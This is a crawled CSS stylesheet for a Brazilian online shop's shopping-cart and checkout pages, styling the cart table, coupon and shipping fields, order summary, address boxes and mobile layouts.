	border-left: 1px solid #e4e4e4;
}

.passos li.p3 {
	border-right: 1px solid #f4f4f2;
	width: calc(33.33% - 14px);
}

.passos li.p3.act {
	border-right: 1px solid #e4e4e4;
}

.passos li:after {
}

.passos li p {
	display: flex;
	align-items: center;
	justify-content: center;
}

.passos li.p1 p:before {
	content: "";
	margin-right: 8px;
	background: url(../imagens//passo-carrinho.svg) no-repeat top center;
	width: 22px;
	height: 18px;
	display: inline-block;
}

.passos li.p2 p:before {
	content: "";
	margin-right: 8px;
	background: url(../imagens//passo-pagamento.svg) no-repeat top center;
	width: 22px;
	height: 15px;
	display: inline-block;
}

.passos li.p3 p:before {
	content: "";
	margin-right: 8px;
	background: url(../imagens//passo-sucesso.svg) no-repeat top center;
	width: 15px;
	height: 15px;
	display: inline-block;
}
/*Adicionado*/ /*CARRINHO*/

.boxCarrinho .content,
.box-confirmacao .center {
	max-width: 1220px;
	margin: 0 auto;
}
.boxCarrinho .left .boxVendedor .boxDesc h3 span {
	font-weight: 600;
}

.boxCarrinho .left .boxVendedor .boxDesc h3 {
	padding: 0;
	margin-bottom: 8px;
	display: block;
}

.boxCarrinho .left .boxVendedor > h3 {
	font-size: 18px;
	width: 100%;
	color: #868473;
	font-weight: 300;
	margin-bottom: 6px;
}

.boxCarrinho .left .boxVendedor h3 {
	font-size: 18px;
	width: 100%;
	color: var(--primary-color);
	font-weight: 300;
	margin-bottom: 6px;
	display: none;
}

.boxCarrinho .left .boxCupom {
	margin-bottom: 30px;
}

.boxCarrinho .left .boxCupom b {
	font-size: 18px;
	margin-bottom: 6px;
	display: block;
	font-weight: 300;
	line-height: 22px;
	color: #868473;
}

.boxCarrinho .left .boxCupom input {
	height: 33px;
	font-size: 14px;
	color: #686868;
	width: 260px;
	background: #fff;
	border: 1px solid #dedede;
}

.boxCarrinho .left .boxCupom .btDesconto {
	padding: 0 14.12px;
	line-height: 30px;
	text-transform: uppercase;
	margin-left: 30px;
	border: 1px solid #dedede;
	border-radius: 2px;
	font-weight: 400;
	color: var(--primary-color);
	font-size: 14px;
	background-color: #fff;
}

.boxCarrinho .left .boxCupom .subtotal b {
	text-transform: uppercase;
	font-size: 18px;
	margin-bottom: 0;
}

.boxCarrinho .left .boxCupom .subtotal {
	padding-top: 14px;
	border-top: 1px solid #ccc;
	margin-top: 23px;
}

.boxCarrinho .left .boxVendedor {
	/* margin-bottom: 20px */
}

.boxCarrinho .left .boxVendedor:not(:first-of-type) thead {
	visibility: collapse;
}

.boxCarrinho .left {
	width: calc(100% - 370px);
	height: fit-content;
	border: 1px solid #e3e3e3;
}

.boxCarrinho .right {
	width: 360px;
	position: relative;
	top: -3px;
}

.boxCarrinho .right.act {
	width: 440px;
	margin-left: 10px;
}

.boxCarrinho .right .boxFreteEntrega {
	padding: 10px 10px 0;
	background-color: #f7f7f7;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
	display: inline-block;
	width: 100%;
}

.boxCarrinho .right .boxResumo {
	padding: 0 10px 35px;
	background-color: #f7f7f7;
	display: flex;
	flex-direction: column;
}

.boxCarrinho .right .boxResumo .radio {
	order: -1;
	margin: 20px 0;
}

#ctl00_ContentPlaceHolder1_divFreteCalcular
	> div:nth-child(2)
	> div:nth-child(2) {
	margin-bottom: 20px;
}

.boxCarrinho .right .boxResumo > h2 {
	margin-bottom: 7px;
	display: block;
	color: var(--primary-color);
	font-weight: 400;
	font-size: 16px;
}

.boxCarrinho .right .boxResumo .cupom > input {
	height: 33px;
	width: 113px;
	padding-left: 10px;
	font-size: 14px;
	border: 1px solid #dedede;
	border-radius: 2px;
	color: rgb(47 61 84 / 0.46);
	font-weight: 400;
	background: #fff;
	text-overflow: ellipsis;
	padding-right: 0px;
	width: 100%;
	margin-right: 5px;
}

.boxCarrinho .right .boxResumo .cupom > a {
	text-transform: uppercase;
	border: 0;
	border-radius: 2px;
	font-weight: 400;
	color: var(--soft-color);
	font-size: 14px;
	background-color: #000;
	width: 100px;
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 100px;
}

.boxCarrinho .right .boxResumo .cupom {
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
}

.boxCarrinho .right .boxFreteEntrega b {
	margin-bottom: 7px;
	display: block;
	color: var(--primary-color);
	font-weight: 500;
	font-size: 16px;
}

.boxCarrinho .right .boxResumo b {
	margin-bottom: 8px;
	display: block;
	font-size: 16px;
	color: var(--primary-color);
	font-weight: 500;
}

.boxCarrinho .right .botoes .btn.bt_concluirCompra {
	width: 100%;
	max-width: 100%;
}

.boxCarrinho .right .boxResumo table tr td {
	padding-bottom: 5px;
	font-size: 14px;
}

.boxCarrinho .right .boxResumo table {
	width: 100%;
	font-size: 14px;
	border-collapse: collapse;
}

.boxCarrinho .right .boxResumo table tbody {
	display: flex;
	flex-wrap: wrap;
}

.boxCarrinho .right .boxResumo table tr {
	width: 100%;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.boxCarrinho .right .boxResumo table tr.total {
	border-top: 1px solid #d6d5cb;
	/* margin-top: 15px; */
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	font-weight: 400;
}

.boxCarrinho .right .boxResumo table tr td b {
	margin-bottom: 0;
	font-weight: 300;
	font-size: 13px;
}

.boxCarrinho .right .boxResumo table tr td:nth-child(2) {
	text-align: right;
	color: var(--primary-color);
}

.boxCarrinho .right .boxResumo table tr.total td {
	font-size: 16px;
	padding-top: 15px;
	font-weight: 700;
}

.boxCarrinho .right .boxResumo table tr.total td b {
	font-weight: 400;
}

.boxCarrinho .right .boxFreteEntrega p {
	color: #868473;
	font-weight: 300;
	font-size: 12px;
	margin-bottom: 8px;
}

.boxCarrinho .right .bxCampo {
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
	flex-wrap: nowrap;
}

.boxCarrinho .left .boxVendedor table thead tr th:nth-child(3) {
	display: none;
}

.boxCarrinho .right .boxFreteEntrega .flex input {
	height: 33px;
	width: 113px;
	padding-left: 10px;
	font-size: 14px;
	border: 1px solid #dedede;
	border-radius: 2px;
	color: rgb(47 61 84 / 0.46);
	font-weight: 400;
	background: #fff;
	width: 100%;
	margin-right: 5px;
}

.boxCarrinho .right .boxFreteEntrega .flex .btCalcular {
	padding: 0 14.12px;
	line-height: 33px;
	text-transform: uppercase;
	border: 0;
	border-radius: 2px;
	font-weight: 400;
	color: #fff;
	font-size: 14px;
	background-color: #000;
	width: 100px;
}

.boxCarrinho h1.title2,
.boxCheckout h1.title2 {
	font-size: 27.56px;
	text-align: left;
	width: 100%;
	margin-top: 31px;
	text-align: center;
	font-size: 36px;
	margin-bottom: 40px;
	color: #014eb6;
	text-align: center;
	text-transform: uppercase;
}

.boxCarrinho .botoes {
	width: 100%;
	display: inline-block;
	padding: 0 20px 13px 20px;
	background-color: #f7f7f7;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}

.boxCarrinho .botoes .btn {
	width: 227px;
	font-size: 21px;
	text-transform: none;
	border-radius: 0;
}

.boxCarrinho .botoes .btn.bt_continuarCompra {
	background: #fff;
	color: #dc0034;
	float: left;
	border: 1px solid #dc0034;
	line-height: 45px;
	background: #fff;
	text-align: center;
	border-radius: 40px;
	text-align: center;
	padding: 0 15px;
	font-size: 20px;
}

.boxCarrinho .botoes .btn.bt_continuarCompra:hover {
	background: white;
	color: #fff;
}

.boxCarrinho .botoes .btn.bt_concluirCompra {
	float: right;
	border: solid 1px var(--secundary-color);
	font-size: 14px;
	color: #ffffff;
	line-height: 32px;
	text-align: center;
	padding: 0 5px;
	font-weight: 300;
	border-radius: 2px;
}

.boxCarrinho .botoes .btn.bt_concluirCompra.bt_continuarCompra {
	border: 1px solid #cdcccc; /*background: #CDCCCC*/
	color: var(--primary-color); /*text-transform: uppercase*/
	margin-top: 12px;
	font-weight: 400;
}

.boxCarrinho .botoes .btn.bt_concluirCompra.bt_continuarCompra:hover {
}

.boxCarrinho h1.title2 {
	margin-bottom: 37px;
	text-transform: none;
	margin-top: 51px;
	text-align: center;
	font-size: 36px;
	margin-bottom: 70px;
	color: #014eb6;
	text-align: left;
	text-transform: uppercase;
	display: inline-block;
}

.boxFinish .boxfrete h2 {
	font-size: 16px;
}

.boxFinish .boxfrete p {
	font-size: 14px;
}

.boxCarrinho table.carrinho {
	width: 100%;
	border-radius: 2px;
	/* border: 1px solid #D6D5CB */
}

.boxCarrinho table.carrinho tr th:first-child {
	text-align: left;
	padding-left: 15px;
	width: 50%;
}

.boxCarrinho table.carrinho tbody tr {
	border-bottom: 1px solid #d6d5cb;
	border-top: 0;
}

.boxCarrinho table.carrinho thead {
	background: #f7f7f7;
}
/*.boxCarrinho table.carrinho .col{ min-height:67px}*/

.boxCarrinho table.carrinho tr th {
	font-size: 16px;
	color: #868473;
	font-weight: 300;
	padding: 9.5px 0;
	vertical-align: middle;
	font-weight: 400;
}

.boxCarrinho table.carrinho tr td {
	padding: 23px 0;
	vertical-align: top;
}

.boxCarrinho table.carrinho tr td.sz1 {
	display: flex;
	flex-wrap: wrap;
}

.boxCarrinho table.carrinho tr td.frete .boxFrete:last-child {
	margin-bottom: 0;
}

.boxCarrinho table.carrinho tr td.frete .boxFrete p {
	font-size: 14px;
}

.boxCarrinho table.carrinho tr td.frete .boxFrete {
	max-width: 160px;
	font-size: 15px;
	margin-bottom: 20px;
}

.boxCarrinho table.carrinho tr td h2 {
	display: none;
}

.boxCarrinho table.carrinho tr td h1 {
	display: none;
}

.boxCarrinho table.carrinho tr td.cupom {
	width: 164px;
	vertical-align: text-top;
}

.boxCarrinho table.carrinho tr td.cupom input {
	font-size: 12px;
	color: #706f6f;
	width: 100%;
	border: 0;
	border-radius: 40px;
	height: 30px;
	padding: 0 20px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 9px;
}

.boxCarrinho table.carrinho tr td.cupom a {
	background: #858d63;
	padding: 0px 27px;
	border-radius: 30px;
	line-height: 30px;
	color: #ffffff;
	font-size: 13px;
	text-transform: uppercase;
	margin: 0 auto;
	display: block;
	max-width: max-content;
	width: 100%;
}

.boxCarrinho .boxResumo .radio > label {
	display: flex;
	margin-bottom: 20px;
}
.boxCarrinho .boxResumo .radio > label input {
	height: 30px;
	margin-right: 10px;
}

.boxCarrinho .boxResumo .styleRadio > label span {
	display: block;
	font-weight: 400;
	font-size: 14px;
	margin-top: 5px;
}

.boxCarrinho .boxResumo .styleRadio > label {
	font-weight: 500;
	text-transform: capitalize;
	color: #000;
	font-size: 15px;
}

.boxCarrinho table.carrinho tr td.tdFrete {
	width: 240px;
	vertical-align: middle;
	display: none;
}

.boxCarrinho table.carrinho tr td.tdFrete p {
	width: 120px;
	font-size: 13px;
	color: #868473;
	line-height: 16px;
	margin: 0 auto;
	padding: 0 10px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP {
	position: relative;
	padding: 0;
	text-align: left;
}

.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP:before {
	content: "";
	position: absolute;
	width: 29px;
	height: 28px;
	background: url(../imagens/icones/ico_carrinhofrete.png);
	background-size: 100% 100%;
	left: -40px;
	top: 2px;
}

.icochat {
	position: fixed;
	right: 62px;
	z-index: 9999;
	bottom: 10vh;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label {
	width: 100%;
	color: var(--primary-color);
	padding: 0 10px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 15px;
	display: grid;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label {
	color: #868473;
	width: 202px;
	margin-bottom: 0;
	font-size: 15px;
	text-align: left;
	padding-left: 22px;
	display: inline-block;
	padding-right: 0;
	margin-top: -15px;
	font-weight: 400;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label.ico_economico {
	background: url(../imagens/icones/ico_economico.png) no-repeat 7px center;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label.ico_rapido {
	background: url(../imagens/icones/ico_rapida.png) no-repeat 7px center;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label.ico_express {
	background: url(../imagens/icones/ico_express.png) no-repeat 7px center;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label span {
	font-size: 14px;
	line-height: 16px;
	color: #868473;
	display: inline-block;
	text-align: left;
	text-transform: initial;
	margin-bottom: 15px;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label input {
	margin-right: 8px;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label input[type="radio"] {
	width: 13px;
	height: 13px;
	border-radius: 0;
	background-color: #fff;
	margin-right: 0;
	margin-top: 16px;
	margin-left: 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
}

.boxCarrinho
	table.carrinho
	tr
	td.tdFrete
	.radio
	label
	input[type="radio"]:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #7f7f7f;
	background-color: #fff;
	cursor: pointer;
	border-radius: 2px;
}

.boxCarrinho
	table.carrinho
	tr
	td.tdFrete
	.radio
	label
	input[type="radio"]:checked:before {
	background: #ff6a12 url(../imagens/checked.svg) no-repeat center;
}

.boxCarrinho table.carrinho tr td:firt-child {
	margin-left: 24px;
}

.boxCarrinho table.carrinho tr td:last-child {
	margin-right: 24px;
}

.boxCarrinho table.carrinho tr td .boxImg {
	margin-bottom: 3px;
}

.boxCarrinho table.carrinho tr td .boxImg img {
	width: 100px;
	height: 118px;
	margin-right: 8px;
	display: inline-block;
	margin-left: 6px;
	object-fit: cover;
}

.boxCarrinho table.carrinho tr td .boxDesc {
	width: calc(100% - 114px);
}

.boxCarrinho table.carrinho tr td .boxDesc p.tamanho {
	font-size: 12px;
	width: 100%;
}

.boxCarrinho table.carrinho tr td .boxDesc h4,
.boxCarrinho table.carrinho tr td .boxDesc h4 span {
	text-align: left;
	font-size: 16px;
	line-height: 16px;
	color: var(--primary-color);
	margin-bottom: 0px;
	margin-top: 26px;
}

.boxCarrinho table.carrinho tr td .boxDesc p.ref {
	text-align: left;
	font-size: 13px;
	display: none;
}

.boxCarrinho table.carrinho tr td .boxDesc p.ref span {
	font-size: 13px;
}

.boxCarrinho table.carrinho tr td .boxDesc p.ref span a {
	color: var(--primary-color);
}

.boxCarrinho table.carrinho tr td .boxDesc p span {
}
.boxCarrinho .NomePersonalizacao {
	text-align: left;
	font-size: 13px;
	color: #868473;
	font-weight: 300;
	/* line-height: 18px; */
}
.boxCarrinho table.carrinho tr td .boxDesc p.loja {
	text-align: left;
	font-size: 13px;
	color: #868473;
	font-weight: 300;
	line-height: 18px;
	width: 100%;
	display: none;
}

.boxCarrinho table.carrinho tr td .boxDesc p.loja span.nomeLoja {
	color: #868473;
	text-decoration: underline;
	font-weight: 300;
	font-size: 12px;
}

.boxCarrinho table.carrinho tr td.qtd {
}

.boxCarrinho .boxQtd {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 0 10px;
}

.boxCarrinho table.carrinho tr td.qtd a.bt_add {
	background: url(../../images/icones/ico_add.png) no-repeat center 7px;
	text-indent: -50000em;
	display: inherit;
	width: 17px;
	height: 20px;
	margin: 4px 0px;
	margin-left: 2px;
}

.boxCarrinho table.carrinho tr td.qtd .campo41 p {
	border: 0;
	width: 29px;
	height: 29px;
	line-height: 29px;
	margin: 0 auto;
	background: #ece8e5;
	text-align: center;
}

.boxCarrinho table.carrinho tr td.qtd .campo41 p span {
}

.boxCarrinho table.carrinho tr td.qtd .campo41 p span {
	font-size: 16px;
	color: #2c2631;
	font-weight: 400;
}

.boxCarrinho table.carrinho tr td.valorUn p span {
}

.boxCarrinho table.carrinho tr td.qtd .bt_sub {
	background: url(../../images/icones/ico_sub.png) no-repeat center 7px;
	text-indent: -50000em;
	display: inherit;
	width: 17px;
	height: 17px;
	margin: 4px 0px;
	margin-left: 2px;
}

.boxCarrinho table.carrinho tr td.qtd .btRemove {
	width: 100%;
	font-size: 12px;
	color: #2c2631;
	font-weight: 300;
	display: block;
	/* margin-left: 30px; */
	text-decoration: underline;
	text-align: center;
	margin-top: 9px;
}

.boxCarrinho table.carrinho tr td p {
	font-size: 16px;
	color: var(--primary-color);
}
.boxCarrinho table.carrinho tr td:last-child span {
	font-weight: 600;
}
.boxCarrinho table.carrinho tr td:last-child p span {
	font-weight: 400;
	font-size: 12px;
}
.boxCarrinho table.carrinho tr td p span,
.boxCarrinho table.carrinho tr td span {
	font-size: 16px;
	color: var(--primary-color);
	font-weight: 300;
}

.boxCarrinho table.carrinho tr td:last-child {
	min-width: 90px;
	text-align: center;
	padding-right: 8px;
}

.boxCarrinho .boxFinish {
	border: 0;
	padding: 42px 28px;
	margin-bottom: 32px;
	display: inline-block;
	width: 100%;
	border-top: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #f7f7f7;
}

.boxCarrinho .boxFinish .subtotal {
	text-align: left;
	float: left;
}

.boxCarrinho .boxFinish .subtotal h1 {
	font-size: 21px;
	color: var(--primary-color);
	text-transform: none;
}

.boxCarrinho .boxFinish .subtotal p {
	font-size: 14px;
	color: #686868;
	margin-bottom: 5px;
}

.boxCarrinho .boxFinish .subtotal .campos .campo102 input {
	font-size: 14px;
	color: #686868;
	width: 208px;
	border: 0;
	border-radius: 80px;
	height: 30px;
	padding: 0 11px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
}

.boxCarrinho .boxFinish .subtotal .campos {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
}

.boxCarrinho .boxFinish .subtotal .campos .campo102 {
	margin-right: 13px;
}

.boxCarrinho .boxFinish .subtotal .campos a.btCalcula {
	background: #f5cf1c;
	padding: 0 27px;
	border-radius: 30px;
	line-height: 30px;
	color: #dc0034;
	font-size: 14px;
	text-transform: uppercase;
}

.boxCarrinho .boxFinish .subtotal .nsfrete {
	font-size: 14px;
	color: var(--primary-color);
	margin-left: 5px;
	display: none;
}

.boxCarrinho .boxFinish .valor-total {
	float: right;
	text-align: right;
	font-size: 17px;
	color: var(--primary-color);
}

.boxCarrinho .boxFinish .valor-total thead {
}

.boxCarrinho .boxFinish .valor-total thead th {
	text-transform: none;
	line-height: 24px;
	color: #686868;
}

.boxCarrinho .boxFinish .valor-total thead th:last-child {
	text-align: right;
	width: 115px;
}

.boxCarrinho .boxFinish .valor-total thead th.total {
	color: #000;
}

@media only screen and (max-width: 768px) {
	.boxCarrinho table.carrinho tr td.sz1 .btRemove {
		text-align: center;
		padding-top: 5px;
	}
	.passos li p:before {
		display: none !important;
	}
	.passos li p {
		font-size: 14px;
	}
	.boxCarrinho .left .boxCupom {
		margin: 0 auto;
		margin-bottom: 30px;
		max-width: 277px;
	}

	.boxCheckout .contentBox + .contentBox {
		margin-top: 15px;
	}

	.bt_concluirCompra {
		margin: 0 auto;
		display: block;
		font-size: 22px;
		padding: 8px 20px;
		margin-bottom: 20px;
	}
	.boxCarrinho {
		padding: 0 30px;
	}

	.center.boxCarrinho {
		padding: 0;
	}

	.boxCarrinho table.carrinho tr td p span,
	.boxCarrinho table.carrinho tr td span {
		font-size: 23px;
		line-height: 25px;
		line-break: auto;
	}

	.boxCarrinho table.carrinho tr td.cupom a {
		display: inline-block;
	}

	.boxCarrinho table.carrinho tr td.cupom input {
		max-width: 200px;
	}

	.boxCarrinho .boxFinish .subtotal .campos .campo102 input {
		width: 162px;
	}

	.boxCarrinho table.carrinho tbody tr {
		display: grid;
	}

	.boxCarrinho table.carrinho tr td.cupom {
		width: 100%;
		padding: 0 20px;
		padding-top: 10px;
	}

	.boxCarrinho table.carrinho tbody tr td.sz1 {
		padding: 5px;
		padding-bottom: 20px;
		padding-top: 20px;
	}

	.boxCarrinho table.carrinho tr td.qtd,
	.boxCarrinho table.carrinho tr td.valorUn {
		padding: 0;
	}

	.boxCarrinho table.carrinho tr td.valorUn {
		padding-left: 20px;
	}

	.boxCarrinho table.carrinho tr th:nth-child(2) {
		display: none;
	}

	.boxCarrinho table.carrinho tr th:nth-child(3) {
		display: none;
	}

	.boxCarrinho table.carrinho tr th:nth-child(4) {
		display: none;
	}

	.boxCarrinho .boxFinish table {
		margin-top: 10px;
	}

	.boxCarrinho table.carrinho tr th:nth-child(5) {
		display: none;
	}

	.boxCarrinho table.carrinho tr th:last-child {
		display: none;
	}

	.boxCarrinho table.carrinho tr td:nth-child(5) {
		display: none;
	}

	.boxCarrinho table.carrinho tr td:last-child {
		/* display: none; */
		text-align: center;
	}

	.boxCarrinho table.carrinho tr td .boxDesc p.tamanho,
	.boxCarrinho table.carrinho tr td .boxDesc p.loja,
	.boxCarrinho table.carrinho tr td .boxDesc p.loja span.nomeLoja {
		font-size: 14px;
		line-height: 24px;
	}

	.boxCarrinho table.carrinho tr td.qtd .campo41 p span {
		line-height: 29px;
		font-size: 14px;
	}

	.boxCarrinho table.carrinho tr td.tdFrete .radio label label span {
		line-height: normal;
	}

	.boxCarrinho table.carrinho tr td .boxDesc {
		max-width: inherit;
	}

	.boxCarrinho .left {
		width: 100%;
	}

	.boxCarrinho h1.title2 {
		font-size: 20px;
		padding: 0px 20px;
		margin-bottom: 20px;
	}

	.boxCarrinho .title2 + .flex {
		flex-direction: column;
		justify-content: center;
		align-items: center;
	}

	.boxCarrinho .left {
		margin-top: 0;
	}

	.boxCarrinho .left .boxCupom {
		max-width: 100%;
	}

	.boxCarrinho .right {
		margin-top: 20px;
		width: 100%;
	}

	.boxCarrinho .right .bxCampo {
		margin-top: 0;
		margin-bottom: 25px;
		width: 100%;
		margin-left: 0;
	}

	.boxCarrinho table.carrinho tr td.tdFrete {
		width: 100%;
		padding-bottom: 0;
	}

	.boxCarrinho table.carrinho tr td.tdFrete p {
		width: 100%;
	}

	.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP {
		padding-left: 5px;
	}

	.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP br {
		display: none;
	}

	.boxCarrinho table.carrinho tr td {
		padding: 12px 0;
		width: 100% !important;
	}

	.boxCarrinho .left .boxCupom input {
		width: calc(100% - 83.44px);
	}

	.boxCarrinho table.carrinho tr td:last-child {
		padding: 12px 0 20px 0;
	}

	.boxCarrinho table.carrinho tr td.sz1 .btRemove {
		margin-left: 0;
	}

	.boxCarrinho .botoes .btn.bt_concluirCompra.bt_continuarCompra {
		margin-top: 0;
		width: 100%;
	}

	.boxCarrinho table.carrinho .radio {
		padding-left: 10px;
	}

	.boxCarrinho table.carrinho .radio label {
		width: 100%;
		display: block;
		margin-bottom: 5px;
	}

	.boxCarrinho table.carrinho tr td.tdFrete .radio label label {
		width: calc(100% - 18px);
	}

	.boxCarrinho table.carrinho tr td.tdFrete .radio label label span {
		margin-bottom: 0;
	}
}

a#ctl00_ContentPlaceHolder1_lkbConcluirInf {
	background-color: black;
	text-transform: uppercase;
}

.boxCarrinho .botoes .btn.bt_concluirCompra.bt_continuarCompra {
	text-transform: uppercase;
}


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/checkout.css?v=20231030094518
body_size: 7294
content:
/*CHECKOUT*/
.boxCheckout {display: block;float: none;position: relative;min-height: 43px;width: 100%;}
.boxCheckout .boxIdentificacao {clear:both;width: 100%;display: table;margin-bottom: 30px;}
.boxCheckout .boxIdentificacao .colEsq.checkout{padding:0;display: block;width:100%;}
.boxCheckout .boxIdentificacao .abatopicos{vertical-align: top;margin-left:-30px;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}
.boxCheckout .boxIdentificacao .checkout .col{display: block;margin-left: 30px;width:100%}
.boxCheckout .boxIdentificacao .checkout .col + .col{}
.boxCheckout .checkout .col .bloco{-webkit-box-sizing: border-box;box-sizing: border-box;position: relative;width:295.3px;border: 1px solid #D6D5CB;border-radius: 2px;width: 100%}
.boxCheckout .col .bloco .titulo-bloco{font-weight: 400;color: var(--primary-color);font-size: 16px;position: relative;background-color: #F7F7F7;margin-bottom: 20px;height: 38px;display: flex;align-items: center;justify-content: center;}
.boxCheckout .col .bloco .titulo-bloco span {margin-right: 5px}
#div_identificacao .contentBox{display:block;}
.boxIdentificacao .bx .mh350{/*max-height: 350px;*/overflow: auto;padding-right: 10px;}
.boxIdentificacao .plr27{padding:0 27px}
.boxIdentificacao .pddg{padding:15px 27px 13px 27px}
.boxIdentificacao .bgC{background-color:#F7F7F7}
.boxCheckout .bloco h2{font-size: 16px;color: #868473;margin-bottom: 10px;font-weight: 500;text-align: center;margin-top: 10px;}
.boxCheckout .bloco .bx h2{text-align: left}
.boxCheckout .contentBox{display:inline-block;width:100%; -webkit-box-sizing: border-box;box-sizing: border-box;}




.boxCheckout .contentBox .principal{padding-bottom:10px}
.boxCheckout .contentBox .principal .bxHead{margin-bottom: 5px;}
.boxCheckout .contentBox .principal .bxHead h3{font-size:16px;color: #868473;font-weight:500}
.boxCheckout .contentBox .principal .bxHead a.bt_cadastronovoend{background: url(/imagens/mp/5EEE3728-3879-4038-988B-6C1851F068D3/assets/images/editar.png) no-repeat top center;width:20px;height:20px;margin-left: 10px}
.boxCheckout .contentBox .principal .bxEnd{color: #868473}
.boxCheckout .contentBox .principal .bxEnd h4{font-size: 16px;font-weight:400;margin-bottom: 5px;}

.boxCheckout .contentBox .principal .bxEnd p{
    font-size: 14px;
    line-height: 21px;
    color: var(--primary-color);
    text-align: left;
}

.boxCheckout .contentBox .principal .bxEnd p strong{font-weight:400}

.dvTrocaEndereco{position:fixed;width:100%;height:100%;background-color: #0000005e;left: 0;top: 0;z-index: 999999}
.dvTrocaEndereco .bx{position: absolute;left:50%;top:8%;width:400px;background-color:#fff;margin-left:-275px;padding: 20px;max-width: 550px;width: 100%}
.dvTrocaEndereco .bx .titulo-bloco{background-color: initial!important;height: auto!important}
.dvTrocaEndereco .bxOverflow{max-height: 455px;overflow: auto}

.dvAviso {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: #0000005e;
    left: 0;
    top: 0;
    z-index: 999999;
}

    .dvAviso .bx {
        position: absolute;
        left: 50%;
        top: 8%;
        width: 400px;
        background-color: #fff;
        margin-left: -275px;
        padding: 20px;
        max-width: 550px;
        width: 100%
    }

.boxCheckout .contentBox .linhaenderecos:first-child{border-top:0}
.boxCheckout .contentBox .linhaenderecos .bxHead{color: #868473}
.boxCheckout .contentBox .linhaenderecos:first-child .bxHead{color: #868473;margin-bottom: 9px;}
.boxCheckout .contentBox .linhaenderecos .bxHead h4 {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 5px;
    color: var(--primary-color);
}.boxCheckout .contentBox .linhaenderecos:first-child .bxHead h4{margin-bottom: 0;}
.boxCheckout .contentBox .linhaenderecos .bxHead .selo{display: none}
.boxCheckout .contentBox .linhaenderecos:first-child .bxHead .selo{display:block!important;background-color: #cdcccc;margin-left: 10px;line-height: 19px;color: #000;padding: 0 5px;font-size: 12px;font-weight: 200}
.boxCheckout .contentBox .linhaenderecos .bxEnd p{font-size:14px;line-height: 16px;}
.boxCheckout .contentBox .linhaenderecos .bxEnd p strong{font-weight:400}

.botoes2 .btUtilizar{padding: 0 14.12px;line-height: 30px;margin-left:30px;border: 1px solid #DEDEDE;border-radius: 2px;font-weight: 400;color: #000000;font-size: 14px;background-color: #fff;max-width:150px }
.botoes2 .btUtilizar:hover{}
.boxCheckout .contentBox .linhaenderecos .bxEnd p span{
    font-size: 14px;
}
.botoes2 .btUtilizar:first-child{
    margin-left: 0;
}


#div_identificacao_cad{padding-bottom:20px}
.boxCheckout .contentBox .camposCadastro .linhaCampo{display:block; width:100%;}
.boxCheckout .contentBox .linhaCampo {margin-bottom:10px;display: table;width: 100%;text-align: left;position: relative}
.boxCheckout .contentBox .linhaCampo span{position: absolute;right: 10px;top: 24px;font-weight: 500}
.boxCheckout .contentBox .linhaCampo.last{margin-bottom:15px}
.boxCheckout .contentBox .bxCheck{}
.boxCheckout .contentBox .bxCheck input{height:19px;margin:0;margin-right:5px}
.boxCheckout .contentBox .bxCheck label{font-size:12px;line-height:19px;color: #797979;font-weight:400}
.boxCheckout select,
.boxCheckout textarea,
.boxCheckout input[type="text"],
.boxCheckout input[type="password"],
.boxCheckout input[type="email"],
.boxCheckout input[type="tel"],
.boxCheckout input[type="num"],
.boxCheckout input.dhx_combo_input{margin: 0;-webkit-box-sizing: border-box;box-sizing: border-box;width: 100%;font-size: 13px;font-weight:400;font-family: 'Roboto';}
.boxCheckout .lk_esqueciSenha,
.boxCheckout .linhaCampo a.lk_consultaCEP{color: var(--secundary-color);font-size: 10px;font-weight: 500;display: inline-block;float: right;margin-top: 16px;text-decoration: underline;}
.boxCheckout .linhaCampo a.lk_consultaCEP{margin-top:2px;}
.bt_continua, .bt_editar, .bt_concluirCompra, .boxCheckout .contentBox .bt_ok{background:var(--secundary-color);;color: #fff;font-size: 14px;border: solid 1px var(--secundary-color);;font-weight: 300;line-height: 32px;display: inline-block;padding: 0 10px;width: 110px;text-align: center;border-radius:2px;text-transform: capitalize;}
#ctl00_ContentPlaceHolder1_tbNumero_NovoEnd{width:100%!important}
.bt_editarEnd {
    background: var(--secundary-color);;
    color: #fff;
    font-size: 14px;
    border: solid 1px var(--secundary-color);;
    font-weight: 400;
    line-height: 32px;
    display: inline-block;
    text-transform: uppercase;
    padding: 0 10px;
    width: 100%;
    text-align: center;
    border-radius: 2px;
    margin-bottom: 15px;
}
